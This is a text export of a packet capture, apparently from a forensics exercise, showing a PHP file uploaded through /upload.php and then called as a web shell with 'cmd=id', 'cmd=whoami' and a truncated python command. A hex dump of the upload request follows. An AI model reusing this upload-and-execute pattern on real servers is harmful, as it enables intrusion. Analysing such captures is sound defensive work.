 16028 2021-02-07 16:37:45.29036… 172.20.10.5 50281 172.20.10.2 80 HTTP 588 GET /complaint.php HTTP/1.1
16032 2021-02-07 16:37:45.45435… 172.20.10.5 50281 172.20.10.2 80 HTTP 588 GET /complaint.php HTTP/1.1
16036 2021-02-07 16:37:45.63690… 172.20.10.5 50281 172.20.10.2 80 HTTP 588 GET /complaint.php HTTP/1.1
16040 2021-02-07 16:37:45.97745… 172.20.10.5 50281 172.20.10.2 80 HTTP 588 GET /complaint.php HTTP/1.1
16043 2021-02-07 16:37:46.32217… 172.20.10.5 50281 172.20.10.2 80 HTTP 588 GET /complaint.php HTTP/1.1
16046 2021-02-07 16:37:46.72410… 172.20.10.5 50281 172.20.10.2 80 HTTP 590 GET /editprofile.php HTTP/1.1
16070 2021-02-07 16:38:42.98269… 172.20.10.5 50309 172.20.10.2 80 HTTP 7670 POST /upload.php HTTP/1.1 (PNG)
16102 2021-02-07 16:40:39.69331… 10.251.96.4 49934 10.251.96.5 80 HTTP 1087 POST /upload.php HTTP/1.1 (application/x-php)
16104 2021-02-07 16:40:39.69403… 10.251.96.5 80 10.251.96.4 49934 HTTP 315 HTTP/1.1 200 OK (text/html)
16121 2021-02-07 16:40:45.16830… 10.251.96.4 49934 10.251.96.5 80 HTTP 486 GET /uploads/dbfunctions.php HTTP/1.1
16134 2021-02-07 16:40:51.12568… 10.251.96.4 49938 10.251.96.5 80 HTTP 455 GET /uploads/dbfunctions.php?cmd=id HTTP/1.1
16144 2021-02-07 16:40:56.26373… 10.251.96.4 49940 10.251.96.5 80 HTTP 459 GET /uploads/dbfunctions.php?cmd=whoami HTTP/1
16201 2021-02-07 16:42:35.67564… 10.251.96.4 49942 10.251.96.5 80 HTTP 706 GET /uploads/dbfunctions.php?cmd=python%20-c%2
16421 2021-02-07 16:44:00.03368 172.20.10.5 50353 172.20.10.2 80 HTTP 572 GET /browse.php HTTP/1.1
Frame 16102: 1087 bytes on wire (8696 bits), 1087 bytes captured (8696 bits) on interface any, id 0
Linux cooked capture v1
Internet Protocol Version 4, Src: 10.251.96.4, Dst: 10.251.96.5
Transmission Control Protocol, Src Port: 49934, Dst Port: 80, Seq: 1, Ack: 1, Len: 1019
Hypertext Transfer Protocol
POST /upload.php HTTP/1.1\r\n
Host: 10.251.96.5\r\n
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Referer: http://10.251.96.5/editprofile.php\r\n
Content-Type: multipart/form-data; boundary=---------------------------172729275513321405741501890958\r\n
Content-Length: 482\r\n
Connection: keep-alive\r\n
Cookie: PHPSESSID=10b3rrv35ctuvv7vlnsfr6ugjt\r\n
Upgrade-Insecure-Requests: 1\r\n
0070 0d 0a 55 73 65 72 2d 41 67 65 6e
0080 7a 69 6c 6c 61 2f 35 2e 30 20 28
0090 4c 69 6e 75 78 20 78 38 36 5f 36
00a0 3a 36 38 2e 30 29 20 47 65 63 6b
00b0 30 30 31 30 31 20 46 69 72 65 66
00c0 2e 30 0d 0a 41 63 63 65 70 74 3a
00d0 2f 68 74 6d 6c 2c 61 70 70 6c 69
00e0 6e 2f 78 68 74 6d 6c 2b 78 6d 6c
00f0 69 63 61 74 69 6f 6e 2f 78 6d 6c
0100 39 2c 2a 2f 2a 3b 71 3d 30 2e 38
0110 65 70 74 2d 4c 61 6e 67 75 61 67
0120 2d 55 53 2c 65 6e 3b 71 3d 30 2e
0130 63 65 70 74 2d 45 6e 63 6f 64 69
0140 7a 69 70 2c 20 64 65 66 6c 61 74
0150 66 65 72 65 72 3a 20 68 74 74 70
0160 2e 32 35 31 2e 39 36 2e 35 2f 65
0170 6f 66 69 6c 65 2e 70 68 70 0d 0a
0180 6e 74 2d 54 79 70 65 3a 20 6d 75